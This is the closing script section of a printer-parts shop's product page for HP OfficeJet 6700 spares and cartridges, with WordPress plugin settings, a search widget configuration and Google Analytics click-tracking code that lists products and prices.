<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_compatible-model":"hp-officejet-6700"},"queried_id":7698,"pid":284673},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-22836 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP22836","name":"Paper Feed Belt For HP OfficeJet 3610 6600 6700 7110 7610 7612 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"899","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Paper Feed Belt For HP OfficeJet 3610 6600 6700 7110 7610 7612 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-22828 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP22828","name":"Print Head 932 933 For HP OfficeJet 6060e 6100e 6600 6700 7110 7600 7610 7612 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"11789","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Print Head 932 933 For HP OfficeJet 6060e 6100e 6600 6700 7110 7600 7610 7612 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-230358 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP230358","name":"HP 933XL High Yield Yellow Original Ink Cartridge","brand":"","category":"CARTRIDGE\/Cartridge Original For Inkjet","variant":"","price":"2199","quantity":1,"position":6} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"HP 933XL High Yield Yellow Original Ink Cartridge","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-176381 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP176381","name":"HP 932XL 933XL Original Setup Cartridge For HP OfficeJet 6100 6600 6700 7610 7110 7510 7612 Printer (4 Color)","brand":"","category":"CARTRIDGE\/Cartridge Original For Inkjet","variant":"","price":"3289","quantity":1,"position":8} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"HP 932XL 933XL Original Setup Cartridge For HP OfficeJet 6100 6600 6700 7610 7110 7510 7612 Printer (4 Color)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-22823 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP22823","name":"CIS Scanner FFC Cable For HP OfficeJet 6060 6100 6600 6700 7110 7600 7610 7612 7510 7512 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"359","quantity":1,"position":10} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"CIS Scanner FFC Cable For HP OfficeJet 6060 6100 6600 6700 7110 7600 7610 7612 7510 7512 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-230366 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP230366","name":"HP 932XL High Yield Black Original Ink Cartridge","brand":"","category":"CARTRIDGE\/Cartridge Original For Inkjet","variant":"","price":"3889","quantity":1,"position":12} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"HP 932XL High Yield Black Original Ink Cartridge","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-230355 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP230355","name":"HP 933XL High Yield Magenta Original Ink Cartridge","brand":"","category":"CARTRIDGE\/Cartridge Original For Inkjet","variant":"","price":"2199","quantity":1,"position":14} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"HP 933XL High Yield Magenta Original Ink Cartridge","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-230351 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP230351","name":"HP 933XL High Yield Cyan Original Ink Cartridge","brand":"","category":"CARTRIDGE\/Cartridge Original For Inkjet","variant":"","price":"2199","quantity":1,"position":16} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"HP 933XL High Yield Cyan Original Ink Cartridge","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-171232 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP171232","name":"Max 932XL 933XL Compatible Ink Cartridge For HP OfficeJet 6100 6600 6700 7610 7110 7510 7612 Printer (4 Color)","brand":"","category":"CARTRIDGE\/Cartridge Compatible For Inkjet","variant":"","price":"3589","quantity":1,"position":18} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Max 932XL 933XL Compatible Ink Cartridge For HP OfficeJet 6100 6600 6700 7610 7110 7510 7612 Printer (4 Color)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-284695 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP284695","name":"ADF Cable For HP Officejet 6700 Premium e-All-in-One Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"289","quantity":1,"position":20} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"ADF Cable For HP Officejet 6700 Premium e-All-in-One Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-284692 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP284692","name":"ADF Gear Set For HP Officejet 6700 Premium e-All-in-One Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"2589","quantity":1,"position":22} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"ADF Gear Set For HP Officejet 6700 Premium e-All-in-One Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-284688 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP284688","name":"Ink Pump For HP Officejet 6700 Premium e-All-in-One Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"2589","quantity":1,"position":24} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Ink Pump For HP Officejet 6700 Premium e-All-in-One Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-284687 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP284687","name":"CCD Scanner Motor For HP Officejet 6700 Premium e-All-in-One Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"889","quantity":1,"position":26} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"CCD Scanner Motor For HP Officejet 6700 Premium e-All-in-One Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-284685 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP284685","name":"Complete CCD Scanner Assembly For HP Officejet 6700 Premium e-All-in-One Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"3889","quantity":1,"position":28} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Complete CCD Scanner Assembly For HP Officejet 6700 Premium e-All-in-One Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-284684 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP284684","name":"CCD Scanner Cable For HP Officejet 6700 Premium e-All-in-One Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"389","quantity":1,"position":30} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"CCD Scanner Cable For HP Officejet 6700 Premium e-All-in-One Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-284683 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP284683","name":"CCD Scanner Assembly For HP Officejet 6700 Premium e-All-in-One Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"989","quantity":1,"position":32} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"CCD Scanner Assembly For HP Officejet 6700 Premium e-All-in-One Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-284682 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP284682","name":"Carriage CR Motor For HP Officejet 6700 Premium e-All-in-One Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"589","quantity":1,"position":34} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Carriage CR Motor For HP Officejet 6700 Premium e-All-in-One Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-284680 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP284680","name":"Paper Feeder PF Motor For HP Officejet 6700 Premium e-All-in-One Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"589","quantity":1,"position":36} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Paper Feeder PF Motor For HP Officejet 6700 Premium e-All-in-One Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-284679 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP284679","name":"Paper Feeder Sensor For HP Officejet 6700 Premium e-All-in-One Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"589","quantity":1,"position":38} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Paper Feeder Sensor For HP Officejet 6700 Premium e-All-in-One Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-284678 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP284678","name":"Paper Feeder Sensor For HP Officejet 6700 Premium e-All-in-One Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"589","quantity":1,"position":40} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Paper Feeder Sensor For HP Officejet 6700 Premium e-All-in-One Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-284677 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP284677","name":"Paper Pickup Sensor For HP Officejet 6700 Premium e-All-in-One Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"889","quantity":1,"position":42} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Paper Pickup Sensor For HP Officejet 6700 Premium e-All-in-One Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-284676 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP284676","name":"Gear Set For HP Officejet 6700 Premium e-All-in-One Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"1189","quantity":1,"position":44} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Gear Set For HP Officejet 6700 Premium e-All-in-One Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-284675 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP284675","name":"Carriage Unit For HP Officejet 6700 Premium e-All-in-One Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"1189","quantity":1,"position":46} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Carriage Unit For HP Officejet 6700 Premium e-All-in-One Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-284673 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP284673","name":"Carriage Assembly For HP Officejet 6700 Premium e-All-in-One Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"1889","quantity":1,"position":48} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Carriage Assembly For HP Officejet 6700 Premium e-All-in-One Printer","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
